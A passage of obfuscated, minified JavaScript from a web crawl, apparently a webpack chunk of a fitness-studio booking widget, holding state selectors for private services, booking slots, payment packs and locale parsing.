_0x417957=_0x4d38ba,_0x5e35dc,_0x1a6b3a=_0x13e642[_0x417957(0x288)],_0x506ec8=_0x13e642[_0x417957(0x24d)],_0x16acb9=_0x13e642[_0x417957(0x29a)],_0x3afaaf=void 0x0===_0x16acb9?'li':_0x16acb9,_0x5cf318=_0x13e642[_0x417957(0x270)],_0x2ecafb=void 0x0!==_0x5cf318&&_0x5cf318,_0x149c57=_0x13e642[_0x417957(0x24e)],_0x1e1ecf=_0x13e642[_0x417957(0x1c2)],_0x15d433=void 0x0===_0x1e1ecf?_0x417957(0x1e4):_0x1e1ecf,_0x3709ff=_0x13e642[_0x417957(0x239)],_0x45c62f=_0x13e642[_0x417957(0x276)],_0x2713ca=(0x0,_0x26706a['A'])(_0x13e642,[_0x417957(0x288),_0x417957(0x24d),_0x417957(0x29a),_0x417957(0x270),_0x417957(0x24e),'role','selected',_0x417957(0x276)]);return _0x13e642[_0x417957(0x2af)]||(_0x5e35dc=void 0x0!==_0x45c62f?_0x45c62f:-0x1),_0x9059c6['createElement'](_0x4c6508['A'],(0x0,_0x480c8b['A'])({'button':!0x0,'role':_0x15d433,'tabIndex':_0x5e35dc,'component':_0x3afaaf,'selected':_0x3709ff,'disableGutters':_0x2ecafb,'classes':(0x0,_0x480c8b['A'])({'dense':_0x1a6b3a[_0x417957(0x2ab)]},_0x149c57),'className':(0x0,_0x2a632c[_0x417957(0x22c)])(_0x1a6b3a[_0x417957(0x1eb)],_0x506ec8,_0x3709ff&&_0x1a6b3a[_0x417957(0x239)],!_0x2ecafb&&_0x1a6b3a[_0x417957(0x1b3)]),'ref':_0x4bd8ee},_0x2713ca));});const _0x360760=(0x0,_0x247835['A'])(function(_0x346202){var _0x483666=_0x4d38ba;return{'root':(0x0,_0x480c8b['A'])({},_0x346202[_0x483666(0x259)][_0x483666(0x210)],(0x0,_0x3d4b9c['A'])({'minHeight':0x30,'paddingTop':0x6,'paddingBottom':0x6,'boxSizing':_0x483666(0x20b),'width':_0x483666(0x1c8),'overflow':_0x483666(0x237),'whiteSpace':_0x483666(0x267)},_0x346202[_0x483666(0x217)]['up']('sm'),{'minHeight':'auto'})),'gutters':{},'selected':{},'dense':(0x0,_0x480c8b['A'])({},_0x346202[_0x483666(0x259)][_0x483666(0x297)],{'minHeight':_0x483666(0x1c8)})};},{'name':_0x4d38ba(0x1fa)})(_0x243051);}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.91c0bcf8.chunk.js
body_size: 47156
content:
'use strict';var a1147_0x4d196c=a1147_0x5ee5;function a1147_0x5ee5(_0x41c470,_0x26b05b){var _0x1ca30a=a1147_0x1ca3();return a1147_0x5ee5=function(_0x5ee598,_0xb1f129){_0x5ee598=_0x5ee598-0x1d7;var _0xe74bfe=_0x1ca30a[_0x5ee598];return _0xe74bfe;},a1147_0x5ee5(_0x41c470,_0x26b05b);}(function(_0x143bff,_0x52c5f6){var _0x32820b=a1147_0x5ee5,_0x15df90=_0x143bff();while(!![]){try{var _0x5df209=-parseInt(_0x32820b(0x2ab))/0x1+parseInt(_0x32820b(0x28d))/0x2*(parseInt(_0x32820b(0x2b5))/0x3)+parseInt(_0x32820b(0x1dc))/0x4*(-parseInt(_0x32820b(0x233))/0x5)+parseInt(_0x32820b(0x1d8))/0x6+-parseInt(_0x32820b(0x276))/0x7+-parseInt(_0x32820b(0x285))/0x8+-parseInt(_0x32820b(0x1e1))/0x9*(-parseInt(_0x32820b(0x274))/0xa);if(_0x5df209===_0x52c5f6)break;else _0x15df90['push'](_0x15df90['shift']());}catch(_0x97983){_0x15df90['push'](_0x15df90['shift']());}}}(a1147_0x1ca3,0x60b60));(self['webpackChunkBsportWidget']=self[a1147_0x4d196c(0x1e3)]||[])[a1147_0x4d196c(0x2a7)]([[0x14ddb],{0x6b6c:(_0x3a88c6,_0x28fb5d,_0x1861a0)=>{var _0x2e2e8f=a1147_0x4d196c;_0x1861a0['d'](_0x28fb5d,{'Bv':()=>_0x4e0dd6,'LM':()=>_0x1217d3,'Mt':()=>_0x2ad4f8,'P0':()=>_0x4ded8a,'Y7':()=>_0x387028,'YI':()=>_0x2bda68,'bo':()=>_0x528efa,'xB':()=>_0x7ee84e});var _0x1fb19d=_0x1861a0(0x123f5),_0x107703=_0x1861a0(0x178a9),_0x3de640=_0x1861a0(0x1402c),_0x4c5742=_0x1861a0(0x172d6),_0x11de10=_0x1861a0(0xc1d1),_0x4097b9=_0x1861a0(0x167d);function _0x2d55ae(_0x5a2d78){var _0x5c1f48=a1147_0x5ee5;return _0x2d55ae=_0x5c1f48(0x266)==typeof Symbol&&_0x5c1f48(0x221)==typeof Symbol[_0x5c1f48(0x2af)]?function(_0x526f76){return typeof _0x526f76;}:function(_0x4d2d5d){var _0xa439a8=_0x5c1f48;return _0x4d2d5d&&_0xa439a8(0x266)==typeof Symbol&&_0x4d2d5d['constructor']===Symbol&&_0x4d2d5d!==Symbol['prototype']?_0xa439a8(0x221):typeof _0x4d2d5d;},_0x2d55ae(_0x5a2d78);}function _0x21c39c(_0x730e7f,_0xf64f51){var _0x30d52e=a1147_0x5ee5,_0x485591=Object[_0x30d52e(0x298)](_0x730e7f);if(Object[_0x30d52e(0x206)]){var _0x4ef871=Object['getOwnPropertySymbols'](_0x730e7f);_0xf64f51&&(_0x4ef871=_0x4ef871[_0x30d52e(0x20a)](function(_0x200ad7){var _0x2af549=_0x30d52e;return Object['getOwnPropertyDescriptor'](_0x730e7f,_0x200ad7)[_0x2af549(0x28f)];})),_0x485591[_0x30d52e(0x2a7)][_0x30d52e(0x270)](_0x485591,_0x4ef871);}return _0x485591;}function _0xaadab3(_0x3de356){var _0x312115=a1147_0x5ee5;for(var _0x45e53b=0x1;_0x45e53b<arguments[_0x312115(0x231)];_0x45e53b++){var _0x3a4133=null!=arguments[_0x45e53b]?arguments[_0x45e53b]:{};_0x45e53b%0x2?_0x21c39c(Object(_0x3a4133),!0x0)[_0x312115(0x2a0)](function(_0x31e9ed){_0x5f2b8b(_0x3de356,_0x31e9ed,_0x3a4133[_0x31e9ed]);}):Object['getOwnPropertyDescriptors']?Object[_0x312115(0x23e)](_0x3de356,Object[_0x312115(0x1f7)](_0x3a4133)):_0x21c39c(Object(_0x3a4133))[_0x312115(0x2a0)](function(_0x8b21c4){var _0x4dda3a=_0x312115;Object[_0x4dda3a(0x26b)](_0x3de356,_0x8b21c4,Object[_0x4dda3a(0x290)](_0x3a4133,_0x8b21c4));});}return _0x3de356;}function _0x5f2b8b(_0x3e1e1c,_0x15ff19,_0x273ef1){var _0x4666c1=a1147_0x5ee5;return(_0x15ff19=function(_0x19cf33){var _0x439aaa=a1147_0x5ee5,_0x26efca=function(_0x5b862a){var _0x36baa7=a1147_0x5ee5;if(_0x36baa7(0x20b)!=_0x2d55ae(_0x5b862a)||!_0x5b862a)return _0x5b862a;var _0x4f6478=_0x5b862a[Symbol[_0x36baa7(0x241)]];if(void 0x0!==_0x4f6478){var _0x412798=_0x4f6478['call'](_0x5b862a,_0x36baa7(0x299));if(_0x36baa7(0x20b)!=_0x2d55ae(_0x412798))return _0x412798;throw new TypeError(_0x36baa7(0x27d));}return String(_0x5b862a);}(_0x19cf33);return _0x439aaa(0x221)==_0x2d55ae(_0x26efca)?_0x26efca:_0x26efca+'';}(_0x15ff19))in _0x3e1e1c?Object[_0x4666c1(0x26b)](_0x3e1e1c,_0x15ff19,{'value':_0x273ef1,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x3e1e1c[_0x15ff19]=_0x273ef1,_0x3e1e1c;}var _0x3fe1c1=function(_0x3c2dd2){var _0x12731d=a1147_0x5ee5;return _0x3c2dd2['privateService'][_0x12731d(0x29b)][_0x12731d(0x1f0)];},_0x4e0dd6=function(_0x1124ae){var _0x26e582=a1147_0x5ee5;return _0x1124ae[_0x26e582(0x23f)][_0x26e582(0x29b)]['byId'];},_0x7ee84e=function(_0x270586,_0x31d9e3){return _0x4e0dd6(_0x270586)[_0x31d9e3];},_0x19a724=(0x0,_0x1fb19d[_0x2e2e8f(0x264)])([_0x3fe1c1,function(_0x4a8fdd){var _0x56f25e=_0x2e2e8f;return _0x4a8fdd[_0x56f25e(0x23f)][_0x56f25e(0x29b)][_0x56f25e(0x235)];}],function(_0x35f7c8,_0x303fcd){var _0x5e1d5e=_0x2e2e8f;return _0x303fcd[_0x5e1d5e(0x275)](function(_0x14a8f9){return _0x35f7c8[_0x14a8f9];});}),_0x2bda68=(0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x19a724,function(_0xb448b0){var _0x4cf00b=_0x2e2e8f;return _0xb448b0[_0x4cf00b(0x20a)](function(_0x27ef2e){return _0x27ef2e['available'];});}),_0x528efa=((0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x19a724,function(_0x3f88f5){var _0x27cf16=_0x2e2e8f;return _0x3f88f5[_0x27cf16(0x20a)](function(_0x8b7c62){var _0x1d9dc1=_0x27cf16;return _0x8b7c62[_0x1d9dc1(0x1f9)]&&_0x8b7c62[_0x1d9dc1(0x294)];});}),(0x0,_0x1fb19d[_0x2e2e8f(0x264)])([_0x3fe1c1,function(_0x226849){var _0x204845=_0x2e2e8f;return _0x226849[_0x204845(0x23f)][_0x204845(0x29b)][_0x204845(0x267)][_0x204845(0x235)];}],function(_0x307844,_0x467b60){var _0x4667f5=_0x2e2e8f;return _0x467b60['map'](function(_0x49005a){return _0x307844[_0x49005a];})[_0x4667f5(0x20a)](function(_0x11974c){var _0x2a00e1=_0x4667f5;return _0x11974c[_0x2a00e1(0x1f9)];});})),_0x1a1807=(0x0,_0x1fb19d['createSelector'])([_0x4c5742['C6'],_0x19a724],function(_0x2d6bab,_0x8daf9b){return _0x8daf9b['map'](function(_0x277b30){var _0x36a789=a1147_0x5ee5;return _0xaadab3(_0xaadab3({},_0x277b30),{},{'private_services':_0x277b30[_0x36a789(0x214)]['map'](function(_0x4ad6c9){return _0x2d6bab[_0x4ad6c9];})});});}),_0x2ad4f8=((0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x1a1807,function(_0x18980b){return _0x18980b['filter'](function(_0x1f83fb){var _0x111065=a1147_0x5ee5;return _0x1f83fb[_0x111065(0x1f9)];});}),(0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x19a724,function(_0x548c82){var _0x209e1d=_0x2e2e8f;return _0x548c82[_0x209e1d(0x20a)](function(_0x578b45){var _0x5cfc47=_0x209e1d;return _0x578b45[_0x5cfc47(0x1f9)]&&_0x578b45[_0x5cfc47(0x25a)];});}),(0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x19a724,function(_0x3bdf14){var _0x2b6566=_0x2e2e8f;return _0x3bdf14[_0x2b6566(0x20a)](function(_0x11479e){return _0x11479e['full_vod_access'];});})),_0x387028=((0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x19a724,function(_0xcc8361){return _0xcc8361['filter'](function(_0xbd3ed4){var _0x1c82c3=a1147_0x5ee5;return _0xbd3ed4['available']&&!_0xbd3ed4[_0x1c82c3(0x25a)];});}),(0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x19a724,function(_0x1bd6b2){var _0x4b408f=_0x2e2e8f;return _0x1bd6b2[_0x4b408f(0x20a)](function(_0x1965df){var _0x50d60b=_0x4b408f;return _0x1965df[_0x50d60b(0x1f9)]&&!_0x1965df['is_unpaid_private_booking_integration'];});})),_0x1b3909=((0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x19a724,function(_0x3ed0b5){var _0x140834=_0x2e2e8f;return _0x3ed0b5[_0x140834(0x20a)](function(_0x5c1582){var _0x507c39=_0x140834;return!_0x5c1582[_0x507c39(0x1f9)]&&!_0x5c1582[_0x507c39(0x1e0)]&&!_0x5c1582['linked_payment_pack_template_instance'];});}),(0x0,_0x107703['A'])(function(_0x1065ee){var _0x438420=_0x2e2e8f;return(0x0,_0x1fb19d[_0x438420(0x264)])([_0x1065ee,_0x4c5742['C6']],function(_0x3fb698,_0x29fa1f){var _0x44ed74=_0x438420;return _0x3fb698?Array[_0x44ed74(0x288)](_0x3fb698)?_0x3fb698[_0x44ed74(0x275)](function(_0x5801be){var _0x163c33=_0x44ed74;return _0xaadab3(_0xaadab3({},_0x5801be),{},{'private_services':_0x5801be[_0x163c33(0x214)][_0x163c33(0x275)](function(_0x2cb322){return _0x29fa1f[_0x2cb322];})});}):_0x3fb698?_0xaadab3(_0xaadab3({},_0x3fb698),{},{'private_services':_0x3fb698[_0x44ed74(0x214)][_0x44ed74(0x275)](function(_0x10be53){return _0x29fa1f[_0x10be53];})}):_0x3fb698:_0x3fb698;});}),(0x0,_0x107703['A'])(function(_0x267b10){var _0x3ef1a9=_0x2e2e8f;return(0x0,_0x1fb19d[_0x3ef1a9(0x264)])(_0x267b10,function(_0x269670){var _0x10d0a2=_0x3ef1a9;return _0x269670?Array['isArray'](_0x269670)?_0x269670[_0x10d0a2(0x20a)](function(_0x621fcb){return _0x621fcb['available'];}):_0x269670[_0x10d0a2(0x1f9)]?_0x269670:null:_0x269670;});}),(0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x1a1807,function(_0x5edd2d){var _0x5d7d99=_0x2e2e8f;return _0x5edd2d[_0x5d7d99(0x20a)](function(_0x40f573){var _0x16b7e5=_0x5d7d99;return!_0x40f573[_0x16b7e5(0x1f9)];});}),(0x0,_0x1fb19d['createSelector'])([function(_0x4d855a){var _0x49c8b6=_0x2e2e8f;return _0x4d855a[_0x49c8b6(0x23f)][_0x49c8b6(0x216)][_0x49c8b6(0x1f0)];},function(_0x56cdd4){var _0x22cc1b=_0x2e2e8f;return _0x56cdd4[_0x22cc1b(0x23f)]['compatibleServicePass'][_0x22cc1b(0x235)];}],function(_0x1cdf11,_0xb4561e){return _0xb4561e['map'](function(_0x2d2d60){return _0x1cdf11[_0x2d2d60];});})),_0x4ded8a=(0x0,_0x1fb19d['createSelector'])([_0x1b3909],function(_0x33a074){var _0x32f383=_0x2e2e8f;return _0x33a074[_0x32f383(0x22b)](function(_0x3bc333,_0x158c49){var _0x4063fe=_0x32f383;return _0xaadab3(_0xaadab3({},_0x3bc333),{},_0x5f2b8b({},''['concat'](_0x158c49[_0x4063fe(0x293)]['id'],'-')[_0x4063fe(0x234)](_0x158c49[_0x4063fe(0x1f2)]),_0x158c49));},{});}),_0x1217d3=function(_0xb1e8e4){var _0x1e001a=_0x2e2e8f;return _0xb1e8e4[_0x1e001a(0x23f)][_0x1e001a(0x216)][_0x1e001a(0x26e)];},_0x444eda=((0x0,_0x1fb19d['createSelector'])([_0x4c5742['C6'],_0x11de10['Am'],_0x1b3909],function(_0x6984d5,_0x3d7384,_0x430fc0){var _0x3cf983=_0x2e2e8f;return _0x430fc0?Array['isArray'](_0x430fc0)?_0x430fc0[_0x3cf983(0x275)](function(_0x560ab1){var _0x3e5609=_0x3cf983;return _0xaadab3(_0xaadab3({},_0x560ab1),{},{'private_service':_0xaadab3(_0xaadab3({},_0x6984d5[_0x560ab1[_0x3e5609(0x293)]]),{},{'slots':_0x6984d5[_0x560ab1[_0x3e5609(0x293)]]?_0x6984d5[_0x560ab1[_0x3e5609(0x293)]][_0x3e5609(0x29f)][_0x3e5609(0x275)](function(_0xcb1195){return _0x3d7384[_0xcb1195];}):[]}),'included_slots':_0x6984d5[_0x560ab1['private_service']]&&_0x560ab1[_0x3e5609(0x230)]?_0x6984d5[_0x560ab1[_0x3e5609(0x293)]][_0x3e5609(0x29f)][_0x3e5609(0x20a)](function(_0x2f29f7){var _0x55db4a=_0x3e5609;return!_0x560ab1[_0x55db4a(0x230)]['includes'](_0x2f29f7);})[_0x3e5609(0x275)](function(_0x1a4837){return _0x3d7384[_0x1a4837];}):null});}):_0x430fc0?_0xaadab3(_0xaadab3({},_0x430fc0),{},{'private_service':_0xaadab3(_0xaadab3({},_0x6984d5[_0x430fc0[_0x3cf983(0x293)]]),{},{'slots':_0x6984d5[_0x430fc0[_0x3cf983(0x293)]]?_0x6984d5[_0x430fc0[_0x3cf983(0x293)]][_0x3cf983(0x29f)]['map'](function(_0x2fad46){return _0x3d7384[_0x2fad46];}):[]}),'included_slots':_0x6984d5[_0x430fc0['private_service']]&&_0x430fc0['excluded_slot_ids']?_0x6984d5[_0x430fc0[_0x3cf983(0x293)]]['slots']['filter'](function(_0x121b56){var _0x103cd0=_0x3cf983;return!_0x430fc0[_0x103cd0(0x230)][_0x103cd0(0x22a)](_0x121b56);})[_0x3cf983(0x275)](function(_0x26ed22){return _0x3d7384[_0x26ed22];}):null}):[]:_0x430fc0;}),function(_0x23bfd1){var _0x5c0ead=_0x2e2e8f;return _0x23bfd1[_0x5c0ead(0x23f)][_0x5c0ead(0x25d)]['byId'];}),_0x1469a5=function(_0x16790a){var _0x261c67=_0x2e2e8f;return _0x16790a['privateService'][_0x261c67(0x25d)]['allIds'];},_0x499ab9=function(_0x451c44,_0x59ba21,_0x33a0bc){var _0x1944f5=_0x2e2e8f;return _0xaadab3(_0xaadab3({},_0x451c44),{},{'companies':(0x0,_0x4097b9['dp'])(_0x451c44[_0x1944f5(0x229)][_0x1944f5(0x20a)](function(_0x1354f7){var _0x13b5eb=_0x1944f5;return!_0x1354f7['disabled']&&!!_0x1354f7[_0x13b5eb(0x292)];})[_0x1944f5(0x275)](function(_0x3b671a){var _0x43563f=_0x1944f5;return _0x3b671a[_0x43563f(0x292)];}),_0x59ba21,null!=_0x33a0bc?_0x33a0bc:{})[_0x1944f5(0x20a)](function(_0x27cd54){return!!_0x27cd54;})});},_0x1aa1f1=(0x0,_0x1fb19d['createSelector'])([_0x444eda,_0x1469a5,_0x4097b9['sF'],_0x4097b9['NM']],function(_0x19966a,_0x2d5cd6,_0x297137,_0x4b877a){var _0x291234=_0x2e2e8f;return _0x2d5cd6['map'](function(_0x353c95){return _0x19966a[_0x353c95];})['filter'](function(_0x14d117){var _0x2f71ad=a1147_0x5ee5;return!!_0x14d117&&!_0x14d117[_0x2f71ad(0x1fb)];})[_0x291234(0x275)](function(_0x1a6892){return _0x499ab9(_0x1a6892,_0x297137,_0x4b877a);});}),_0x5edb7f=(0x0,_0x1fb19d['createSelector'])([_0x444eda,_0x1469a5,_0x4097b9['sF'],_0x4097b9['NM']],function(_0x12b6fa,_0x363528,_0x290f13,_0x4cac50){var _0x3a3619=_0x2e2e8f;return _0x363528[_0x3a3619(0x275)](function(_0x5cb500){return _0x12b6fa[_0x5cb500];})[_0x3a3619(0x20a)](function(_0x3c25e5){var _0xb3cb31=_0x3a3619;return!!_0x3c25e5&&_0x3c25e5[_0xb3cb31(0x1fb)];})[_0x3a3619(0x275)](function(_0x15b9d3){return _0x499ab9(_0x15b9d3,_0x290f13,_0x4cac50);});}),_0x12db18=((0x0,_0x1fb19d[_0x2e2e8f(0x264)])([_0x444eda,_0x4097b9['sF'],_0x4097b9['NM'],function(_0x13fd18,_0x2eb287){return _0x2eb287;}],function(_0x260433,_0xe7255f,_0x572c7a,_0x3f9f6d){var _0xe24362=_0x2e2e8f,_0x11ddce,_0x48a027,_0x57dc20=_0x260433[_0x3f9f6d];return _0x57dc20?_0xaadab3(_0xaadab3({},_0x57dc20),{},{'companies':null===(_0x11ddce=(0x0,_0x4097b9['dp'])(null===(_0x48a027=_0x57dc20[_0xe24362(0x229)])||void 0x0===_0x48a027?void 0x0:_0x48a027['filter'](function(_0x198733){var _0x42b3b0=_0xe24362;return!_0x198733[_0x42b3b0(0x1fb)];})['map'](function(_0x11e837){return _0x11e837['company'];}),_0xe7255f,_0x572c7a))||void 0x0===_0x11ddce?void 0x0:_0x11ddce[_0xe24362(0x20a)](function(_0x3225a6){return!!_0x3225a6;})}):null;}),(0x0,_0x1fb19d['createSelector'])(_0x1aa1f1,function(_0x261a20){var _0x14a98e=_0x2e2e8f;return _0x261a20[_0x14a98e(0x20a)](function(_0x21cbec){var _0x261720=_0x14a98e;return _0x21cbec[_0x261720(0x25a)]||!_0x21cbec[_0x261720(0x294)];});}),(0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x1aa1f1,function(_0x356d74){var _0x54cbf3=_0x2e2e8f;return _0x356d74[_0x54cbf3(0x20a)](function(_0x1e34ae){var _0x2d6c99=_0x54cbf3;return!_0x1e34ae[_0x2d6c99(0x25a)]&&_0x1e34ae[_0x2d6c99(0x294)];});}),(0x0,_0x1fb19d[_0x2e2e8f(0x264)])(_0x5edb7f,function(_0x5b8bb4){var _0x5ef559=_0x2e2e8f;return _0x5b8bb4[_0x5ef559(0x20a)](function(_0x1aa28a){var _0x48f053=_0x5ef559;return _0x1aa28a[_0x48f053(0x1fb)];});}),(0x0,_0x107703['A'])(function(_0x5ebd49){var _0x428a4b=_0x2e2e8f;return(0x0,_0x1fb19d[_0x428a4b(0x264)])([_0x5ebd49,_0x3de640['I8']],function(_0x2bbe90,_0x5e9808){var _0x1c4f5b=_0x428a4b;return _0x2bbe90?Array[_0x1c4f5b(0x288)](_0x2bbe90)?_0x2bbe90[_0x1c4f5b(0x275)](function(_0x475182){return _0xaadab3(_0xaadab3({},_0x475182),{},{'linked_payment_pack':null==_0x5e9808?void 0x0:_0x5e9808['find'](function(_0x43737c){var _0x4ec525=a1147_0x5ee5;return _0x43737c['id']===_0x475182[_0x4ec525(0x260)];})});}):_0xaadab3(_0xaadab3({},_0x2bbe90),{},{'linked_payment_pack':null==_0x5e9808?void 0x0:_0x5e9808['find'](function(_0x96dcf5){var _0x2d83a9=_0x1c4f5b;return _0x96dcf5['id']===_0x2bbe90[_0x2d83a9(0x260)];})}):_0x2bbe90;});}),(0x0,_0x1fb19d[_0x2e2e8f(0x264)])([function(_0x41f50e){var _0x1cdd16=_0x2e2e8f;return _0x41f50e[_0x1cdd16(0x23f)][_0x1cdd16(0x29b)][_0x1cdd16(0x1f0)];},function(_0x26af30){var _0x4034b9=_0x2e2e8f;return _0x26af30[_0x4034b9(0x23f)][_0x4034b9(0x29b)][_0x4034b9(0x235)];}],function(_0x559b46,_0xb999a7){var _0x2bbfa8=_0x2e2e8f;return _0xb999a7[_0x2bbfa8(0x275)](function(_0x2e2685){return _0x559b46[_0x2e2685];});}));(0x0,_0x1fb19d['createSelector'])(_0x12db18,function(_0x11ac09){var _0x2d7be7=_0x2e2e8f;return _0x11ac09[_0x2d7be7(0x20a)](function(_0x2a1b5b){var _0x31821a=_0x2d7be7;return _0x2a1b5b[_0x31821a(0x1f9)];});});},0xc1d1:(_0x29ea5b,_0x2e36fd,_0x52b1a0)=>{var _0x1021c9=a1147_0x4d196c;_0x52b1a0['d'](_0x2e36fd,{'Am':()=>_0x424ec8,'wQ':()=>_0x3f4533});var _0xbfc8c8=_0x52b1a0(0x123f5),_0x424ec8=function(_0x586b88){var _0x26b553=a1147_0x5ee5;return _0x586b88['privateService']['privateSlot'][_0x26b553(0x1f0)];},_0x3f4533=function(_0x42d861,_0x2512ea){return _0x424ec8(_0x42d861)[_0x2512ea];};(0x0,_0xbfc8c8[_0x1021c9(0x264)])([function(_0x258800){var _0x3303bd=_0x1021c9;return _0x258800[_0x3303bd(0x23f)][_0x3303bd(0x204)][_0x3303bd(0x235)];},_0x424ec8],function(_0x9780c7,_0x1e695e){var _0x2f036f=_0x1021c9;return _0x9780c7[_0x2f036f(0x275)](function(_0x15a10b){return _0x1e695e[_0x15a10b];});});},0xea67:(_0x28b1da,_0x74c37f,_0x2ffb31)=>{_0x2ffb31['d'](_0x74c37f,{'Vb':()=>_0x527a83,'lR':()=>_0x175735});var _0x22bb28=_0x2ffb31(0x178a9),_0x572c23=_0x2ffb31(0x2e8b),_0x139c5d=_0x2ffb31(0x13491);function _0x545b3f(_0x2ca3c7,_0x280e12){var _0x1a8c03=a1147_0x5ee5;(null==_0x280e12||_0x280e12>_0x2ca3c7[_0x1a8c03(0x231)])&&(_0x280e12=_0x2ca3c7[_0x1a8c03(0x231)]);for(var _0x21cbfc=0x0,_0x43f5dd=Array(_0x280e12);_0x21cbfc<_0x280e12;_0x21cbfc++)_0x43f5dd[_0x21cbfc]=_0x2ca3c7[_0x21cbfc];return _0x43f5dd;}(0x0,_0x22bb28['A'])(function(_0xff7248){var _0x96e621=a1147_0x5ee5,_0x1508a1,_0x36e34c,_0x1f797b='';return _0x1f797b=[_0x96e621(0x1f8),_0x96e621(0x262)]['includes'](_0xff7248)?_0x572c23['Y'][_0x96e621(0x1fd)]:null!==(_0x1508a1=null==_0xff7248||null===(_0x36e34c=_0xff7248[_0x96e621(0x1f6)]('-'))||void 0x0===_0x36e34c?void 0x0:_0x36e34c[0x0])&&void 0x0!==_0x1508a1?_0x1508a1:'en',_0x572c23['c'][_0x96e621(0x22a)](_0x1f797b)?_0x1f797b:_0x572c23['c'][_0x96e621(0x22a)](_0xff7248)?_0xff7248[_0x96e621(0x1f6)]('-')[0x0]:_0x572c23['Y'][_0x96e621(0x240)];});var _0x527a83=(0x0,_0x22bb28['A'])(function(_0x20bc6a){var _0x5a81d3=a1147_0x5ee5,_0x58fc62;return[_0x5a81d3(0x1f8),_0x5a81d3(0x262)][_0x5a81d3(0x22a)](_0x20bc6a)?_0x5a81d3(0x21a):null===(_0x58fc62=_0x139c5d['oJ'][_0x5a81d3(0x20a)](function(_0x2fd8ab){var _0x397386=_0x5a81d3;return _0x397386(0x21a)!==_0x2fd8ab[_0x397386(0x248)];})[_0x5a81d3(0x226)](function(_0x18b7e2){var _0x411787=_0x5a81d3;return _0x18b7e2[_0x411787(0x248)][_0x411787(0x1df)](0x0,0x2)===_0x20bc6a;}))||void 0x0===_0x58fc62?void 0x0:_0x58fc62[_0x5a81d3(0x248)];}),_0x42e3a9=function(_0x35b27b){var _0x33493d=a1147_0x5ee5;if(_0x33493d(0x299)!=typeof _0x35b27b||''===_0x35b27b[_0x33493d(0x246)]())return['en','US'];var _0x5870d8,_0x44060b,_0x2ea4f9=(_0x5870d8=_0x35b27b['split']('_'),_0x44060b=0x2,function(_0x3f2b87){if(Array['isArray'](_0x3f2b87))return _0x3f2b87;}(_0x5870d8)||function(_0x2a8a7a,_0x53133d){var _0x2d37c4=_0x33493d,_0xf101f1=null==_0x2a8a7a?null:_0x2d37c4(0x242)!=typeof Symbol&&_0x2a8a7a[Symbol['iterator']]||_0x2a8a7a[_0x2d37c4(0x1ef)];if(null!=_0xf101f1){var _0x4d3e58,_0xcce2b7,_0x336a48,_0x1a5122,_0x5162e3=[],_0x1ade37=!0x0,_0x31ed99=!0x1;try{if(_0x336a48=(_0xf101f1=_0xf101f1[_0x2d37c4(0x23d)](_0x2a8a7a))[_0x2d37c4(0x1da)],0x0===_0x53133d){if(Object(_0xf101f1)!==_0xf101f1)return;_0x1ade37=!0x1;}else{for(;!(_0x1ade37=(_0x4d3e58=_0x336a48[_0x2d37c4(0x23d)](_0xf101f1))[_0x2d37c4(0x27e)])&&(_0x5162e3[_0x2d37c4(0x2a7)](_0x4d3e58[_0x2d37c4(0x222)]),_0x5162e3[_0x2d37c4(0x231)]!==_0x53133d);_0x1ade37=!0x0);}}catch(_0x2e83be){_0x31ed99=!0x0,_0xcce2b7=_0x2e83be;}finally{try{if(!_0x1ade37&&null!=_0xf101f1[_0x2d37c4(0x21e)]&&(_0x1a5122=_0xf101f1[_0x2d37c4(0x21e)](),Object(_0x1a5122)!==_0x1a5122))return;}finally{if(_0x31ed99)throw _0xcce2b7;}}return _0x5162e3;}}(_0x5870d8,_0x44060b)||function(_0x376efb,_0x52ef93){var _0x347705=_0x33493d;if(_0x376efb){if(_0x347705(0x299)==typeof _0x376efb)return _0x545b3f(_0x376efb,_0x52ef93);var _0x1d6078={}[_0x347705(0x27b)][_0x347705(0x23d)](_0x376efb)[_0x347705(0x1df)](0x8,-0x1);return _0x347705(0x28e)===_0x1d6078&&_0x376efb[_0x347705(0x283)]&&(_0x1d6078=_0x376efb[_0x347705(0x283)]['name']),_0x347705(0x1e7)===_0x1d6078||_0x347705(0x1ea)===_0x1d6078?Array[_0x347705(0x21c)](_0x376efb):_0x347705(0x2aa)===_0x1d6078||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x347705(0x269)](_0x1d6078)?_0x545b3f(_0x376efb,_0x52ef93):void 0x0;}}(_0x5870d8,_0x44060b)||(function(){var _0x2fefde=_0x33493d;throw new TypeError(_0x2fefde(0x24f));}())),_0x5dd67a=_0x2ea4f9[0x0],_0x5cd2df=_0x2ea4f9[0x1];return _0x33493d(0x299)!=typeof _0x5dd67a||'string'!=typeof _0x5cd2df||''===_0x5dd67a['trim']()||''===_0x5cd2df[_0x33493d(0x246)]()?['en','US']:[_0x5dd67a,_0x5cd2df];},_0x175735=function(_0x375b23){return _0x42e3a9(_0x375b23)[0x0];};},0xfa47:(_0x40f229,_0xcf80ea,_0x239591)=>{_0x239591['d'](_0xcf80ea,{'a0':()=>_0xa43a7d,'cF':()=>_0x1dbb10,'mQ':()=>_0x20fd23});var _0x2dc992=_0x239591(0xea67),_0x20fd23=function(_0x577d06){var _0x450b13=a1147_0x5ee5;return _0x577d06[_0x450b13(0x20d)][_0x450b13(0x29c)];},_0xa43a7d=function(_0x46c6ef){var _0x40e902=a1147_0x5ee5,_0x1f46d7=(0x0,_0x2dc992['lR'])(_0x46c6ef[_0x40e902(0x2ae)][_0x40e902(0x2ae)]['locale']);return _0x1f46d7?_0x46c6ef[_0x40e902(0x20d)][_0x40e902(0x29c)][_0x40e902(0x20a)](function(_0x310425){var _0x360509=_0x40e902;return _0x310425[_0x360509(0x282)]===_0x1f46d7;}):_0x46c6ef[_0x40e902(0x20d)][_0x40e902(0x29c)];},_0x1dbb10=function(_0x49abba){var _0x81b917=a1147_0x5ee5;return 